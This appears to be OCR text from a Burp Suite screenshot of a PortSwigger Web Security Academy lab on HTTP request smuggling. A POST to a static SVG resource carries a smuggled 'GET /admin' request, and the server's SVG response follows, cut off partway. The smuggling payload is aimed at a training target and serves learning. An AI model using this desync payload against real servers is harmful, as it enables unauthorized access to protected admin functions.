 Extensions Learn InQL Intruder
Group 1 2 < 5 × 8 × +
Send group (single connection) Cancel < > Target: https://0ad4000b03cdb98b82d4292f0051000f.... HTTP/
Request
Pretty Raw Hex \n
1 POST /resources/images/blog.svg HTTP/1.1 \r \n
2 Host: 0ad4000b03cdb98b82d4292f0051000f.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 32 \r \n
5 Connection: keep-alive \r \n
6 \r \n
7 GET /admin HTTP/1.1 \r \n
8 X-ignore: x
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/svg+xml
3 Cache-Control: public, max-age=3600
4 X-Frame-Options: SAMEORIGIN
5 Keep-Alive: timeout=10
6 Content-Length: 7365
7
8 <svg xmlns="http://www.w3.org/2000/svg" width="270" height="70" viewBox="0
0 270 70">
<title>
lab-blog
</title>
<path d="
M3.78,11.1,5.47,5.22a.8.8,0,0,1,.2-.4.69.69,0,0,1,.41-.09h.44a.71.71,0,0,